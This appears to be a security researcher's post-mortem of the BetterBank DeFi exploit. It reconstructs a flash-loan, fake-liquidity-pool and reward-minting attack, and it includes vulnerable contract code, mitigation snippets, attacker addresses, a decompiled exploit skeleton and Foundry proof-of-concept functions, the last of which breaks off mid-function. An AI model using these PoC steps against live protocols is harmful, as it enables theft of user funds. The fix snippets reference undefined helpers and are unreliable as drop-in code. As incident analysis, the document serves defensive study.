The tax only applies to transfers to legitimate, whitelisted addresses that are marked as isMarketPair[recipient]. By definition, fake, unauthorized LPs are not included in this mapping, so they bypass the maximum 50% sell tax imposed by protocol owners.
function _transfer(address sender, address recipient, uint256 amount) internal override {
    uint256 taxAmount = 0;

    if (_isTaxExempt(sender, recipient)) {
        super._transfer(sender, recipient, amount);
        return;
    }

    // Transfer to Market Pair is likely a sell to be taxed
    if (isMarketPair[recipient]) {
        taxAmount = (amount * sellTax) / MULTIPLIER;
    }

    if (taxAmount > 0) {
        super._transfer(sender, treasury, taxAmount);
        amount -= taxAmount;
    }

    super._transfer(sender, recipient, amount);
}
The uniswapWraper.sol contract contains the buy wrapper functions that call logBuy(). The system only checks if the pair is in allowedDirectPair mapping, but this can be manipulated by creating fake tokens and adding them to the mapping to get them approved.
function swapExactTokensForFavorAndTrackBonus(
    uint amountIn,
    uint amountOutMin,
    address[] calldata path,
    address to,
    uint256 deadline
) external {
    address finalToken = path[path.length - 1];
    require(isFavorToken[finalToken], "Path must end in registered FAVOR");
    require(allowedDirectPair[path[0]][finalToken], "Pair not allowed");
    require(path.length == 2, "Path must be direct");

    // ... swap logic ...

    uint256 twap = minterOracle.getTokenTWAP(finalToken);
    if(twap < 3e18){
        IFavorToken(finalToken).logBuy(to, favorReceived);
    }
}
Step-by-step attack reconstruction


The attack on BetterBank was not a single transaction, but rather a carefully orchestrated sequence of on-chain actions. The exploit began with the attacker acquiring the necessary capital through a flash loan. Flash loans are a feature of many DeFi protocols that allow a user to borrow large sums of assets without collateral, provided the loan is repaid within the same atomic transaction. The attacker used the loan to obtain a significant amount of assets, which were then used to manipulate the protocol’s liquidity pools.

The attacker used the flash loan funds to target and drain the real DAI-PDAIF liquidity pool, a core part of the BetterBank protocol. This initial step was crucial because it weakened the protocol’s defenses and provided the attacker with a large volume of PDAIF tokens, which were central to the reward-minting scheme.
Capital acquisition
After draining the real liquidity pool, the attacker moved to the next phase of the operation. They deployed a new, custom, and worthless ERC-20 token. Exploiting the permissionless nature of PulseX, the attacker then created a fake liquidity pool, pairing their newly created bogus token with PDAIF.
This fake pool was key to the entire exploit. It enabled the attacker to control both sides of a trading pair and manipulate the price and liquidity to their advantage without affecting the broader market.
One critical element that made this attack profitable was the protocol’s tax logic. BetterBank had implemented a system that levied high fees on bulk swaps to deter this type of high-volume trading. However, the tax only applied to “official” or whitelisted liquidity pairs. Since the attacker’s newly created pool was not on this list, they were able to conduct their trades without incurring any fees. This critical loophole ensured the attack’s profitability.

Fake LP pair creation
After establishing the bogus token and fake liquidity pool, the attacker initiated the final and most devastating phase of the exploit: the reward minting loop. They executed a series of rapid swaps between their worthless token and PDAIF within their custom-created pool. Each swap triggered the vulnerable swapExactTokensForFavorAndTrackBonus function in the BetterBank contract. Because the function did not validate the pool, it minted a substantial bonus of ESTEEM tokens with each swap, despite the illegitimacy of the trading pair.
Each swap triggers:
swapExactTokensForFavorAndTrackBonus()
logBuy() function call
calculateFavorBonuses() execution
ESTEEM token minting (44% bonus)
fake LP sell tax bypass
Reward minting loop
The newly minted ESTEEM tokens were then converted back into FAVOR tokens, which could be used to facilitate more swaps. This created a recursive loop that allowed the attacker to generate an immense artificial supply of rewards and drain the protocol’s real asset reserves. Using this method, the attacker extracted approximately 891 million DAI, 9.05 billion PLSX, and 7.40 billion WPLS, effectively destabilizing the entire protocol. The success of this multi-layered attack demonstrates how a single fundamental logic flaw, combined with a series of smaller design failures, can lead to a catastrophic outcome.
Economic impact comparison
Mitigation strategy
This attack could have been averted if a number of security measures had been implemented.
First, the liquidity pool should be verified during a swap. The LP pair and liquidity source must be valid.
function _transfer(address sender, address recipient, uint256 amount) internal override {
    uint256 taxAmount = 0;

    if (_isTaxExempt(sender, recipient)) {
        super._transfer(sender, recipient, amount);
        return;
    }

    //  FIX: Apply tax to ALL transfers, not just market pairs
    if (isMarketPair[recipient] || isUnverifiedPair(recipient)) {
        taxAmount = (amount * sellTax) / MULTIPLIER;
    }

    if (taxAmount > 0) {
        super._transfer(sender, treasury, taxAmount);
        amount -= taxAmount;
    }

    super._transfer(sender, recipient, amount);
}
To prevent large-scale one-time attacks, a daily limit should be introduced to stop users from conducting transactions totaling more than 10,000 ESTEEM tokens per day.
mapping(address => uint256) public lastBonusClaim;
mapping(address => uint256) public dailyBonusLimit;
uint256 public constant MAX_DAILY_BONUS = 10000 * 1e18; // 10K ESTEEM per day

function logBuy(address user, uint256 amount) external {
    require(isBuyWrapper[msg.sender], "Only approved buy wrapper can log buys");

    //  ADD: Rate limiting
    require(block.timestamp - lastBonusClaim[user] > 1 hours, "Rate limited");
    require(dailyBonusLimit[user] < MAX_DAILY_BONUS, "Daily limit exceeded");

    // Update rate limiting
    lastBonusClaim[user] = block.timestamp;
    dailyBonusLimit[user] += calculatedBonus;

    // ... rest of function
}
On-chain forensics and fund tracing
The on-chain trail left by the attacker provides a clear forensic record of the exploit. After draining the assets on PulseChain, the attacker swapped the stolen DAI, PLSX, and WPLS for more liquid, cross-chain assets. The perpetrator then bridged approximately $922,000 worth of ETH from the PulseChain network to the Ethereum mainnet. This was done using a secondary attacker address beginning with 0xf3BA…, which was likely created to hinder exposure of the primary exploitation address. The final step in the money laundering process was the use of a crypto mixer, such as Tornado Cash, to obscure the origin of the funds and make them untraceable.
Tracing the flow of these funds was challenging because many public-facing block explorers for the PulseChain network were either inaccessible or lacked comprehensive data at the time of the incident. This highlights the practical difficulties associated with on-chain forensics, where the lack of a reliable, up-to-date block explorer can greatly hinder analysis. In these scenarios, it becomes critical to use open-source explorers like Blockscout, which are more resilient and transparent.
The following table provides a clear reference for the key on-chain entities involved in the attack:
On-Chain Entity
Address
Description
Primary Attacker EOA
0x48c9f537f3f1a2c95c46891332E05dA0D268869B
The main externally owned account used to initiate the attack.
Secondary Attacker EOA
0xf3BA0D57129Efd8111E14e78c674c7c10254acAE
The address used to bridge assets to the Ethereum network.
Attacker Helper Contracts
0x792CDc4adcF6b33880865a200319ecbc496e98f8, etc.
A list of contracts deployed by the attacker to facilitate the exploit.
PulseXRouter02
0x165C3410fC91EF562C50559f7d2289fEbed552d9
The PulseX decentralized exchange router contract used in the exploit.
We managed to get hold of the attacker’s helper contracts to deepen our investigation. Through comprehensive bytecode analysis and contract decompilation, we determined that the attack architecture was multilayered. The attack utilized a factory contract pattern (0x792CDc4adcF6b33880865a200319ecbc496e98f8) that contained 18,219 bytes of embedded bytecode that were dynamically deployed during execution. The embedded contract revealed three critical functions: two simple functions (0x51cff8d9 and 0x529d699e) for initialization and cleanup, and a highly complex flash loan callback function (0x920f5c84) with the signature executeOperation(address[],uint256[],uint256[],address,bytes), which matches standard DeFi flash loan protocols like Aave and dYdX. Analysis of the decompiled code revealed that the executeOperation function implements sophisticated parameter parsing for flash loan callbacks, dynamic contract deployment capabilities, and complex external contract interactions with the PulseX Router (0x165c3410fc91ef562c50559f7d2289febed552d9).
contract BetterBankExploitContract {

    function main() external {
        // Initialize memory
        assembly {
            mstore(0x40, 0x80)
        }

        // Revert if ETH is sent
        if (msg.value > 0) {
            revert();
        }

        // Check minimum calldata length
        if (msg.data.length < 4) {
            revert();
        }

        // Extract function selector
        uint256 selector = uint256(msg.data[0:4]) >> 224;

        // Dispatch to appropriate function
        if (selector == 0x51cff8d9) {
            // Function: withdraw(address)
            withdraw();
        } else if (selector == 0x529d699e) {
            // Function: likely exploit execution
            executeExploit();
        } else if (selector == 0x920f5c84) {
            // Function:  executeOperation(address[],uint256[],uint256[],address,bytes)
            // This is a flash loan callback function!
            executeOperation();
        } else {
            revert();
        }
    }

    // Function 0x51cff8d9 - Withdraw function
    function withdraw() internal {
        // Implementation would be in the bytecode
        // Likely withdraws profits to attacker address
    }

    // Function 0x529d699e - Main exploit function
    function executeExploit() internal {
        // Implementation would be in the bytecode
        // Contains the actual BetterBank exploit logic
    }

    // Function 0x920f5c84 - Flash loan callback
    function executeOperation(
        address[] calldata assets,
        uint256[] calldata amounts,
        uint256[] calldata premiums,
        address initiator,
        bytes calldata params
    ) internal {
        // This is the flash loan callback function
        // Contains the exploit logic that runs during flash loan
    }
}
The attack exploited three critical vulnerabilities in BetterBank’s protocol: unvalidated reward minting in the logBuy function that failed to verify legitimate trading pairs; a tax bypass mechanism in the _transfer function that only applied the 50% sell tax to addresses marked as market pairs; and oracle manipulation through fake trading volume. The attacker requested flash loans of 50M DAI and 7.14B PLP tokens, drained real DAI-PDAIF pools, and created fake PDAIF pools with minimal liquidity. They performed approximately 20 iterations of fake trading to trigger massive ESTEEM reward minting, converting the rewards into additional PDAIF tokens, before re-adding liquidity with intentional imbalances and extracting profits of approximately 891M DAI through arbitrage.
PoC snippets
To illustrate the vulnerabilities that made such an attack possible, we examined code snippets from Zokyo researchers.
First, a fake liquidity pool pair is created with FAVOR and a fake token is generated by the attacker. By extension, the liquidity pool pairs with this token were also unsubstantiated.
function _createFakeLPPair() internal {
        console.log("--- Step 1: Creating Fake LP Pair ---");

        vm.startPrank(attacker);

        // Create the pair
        fakePair = factory.createPair(address(favorToken), address(fakeToken));
        console.log("Fake pair created at:", fakePair);

        // Add initial liquidity to make it "legitimate"
        uint256 favorAmount = 1000 * 1e18;
        uint256 fakeAmount = 1000000 * 1e18;

        // Transfer FAVOR to attacker
        vm.stopPrank();
        vm.prank(admin);
        favorToken.transfer(attacker, favorAmount);

        vm.startPrank(attacker);

        // Approve router
        favorToken.approve(address(router), favorAmount);
        fakeToken.approve(address(router), fakeAmount);

        // Add liquidity
        router.addLiquidity(
            address(favorToken),
            address(fakeToken),
            favorAmount,
            fakeAmount,
            0,
            0,
            attacker,
            block.timestamp + 300
        );

        console.log("Liquidity added to fake pair");
        console.log("FAVOR in pair:", favorToken.balanceOf(fakePair));
        console.log("FAKE in pair:", fakeToken.balanceOf(fakePair));

        vm.stopPrank();
    }
Next, the fake LP pair is approved in the allowedDirectPair mapping, allowing it to pass the system check and perform the bulk swap transactions.
These steps enable exploit execution, completing FAVOR swaps and collecting ESTEEM bonuses.
function _executeExploit() internal {
        console.log("--- Step 3: Executing Exploit ---");

        vm.startPrank(attacker);

        uint256 exploitAmount = 100 * 1e18; // 100 FAVOR per swap
        uint256 iterations = 10; // 10 swaps

